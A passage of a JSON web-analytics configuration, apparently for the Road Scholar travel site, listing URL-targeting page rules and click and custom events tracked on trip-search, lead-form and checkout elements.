"https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", 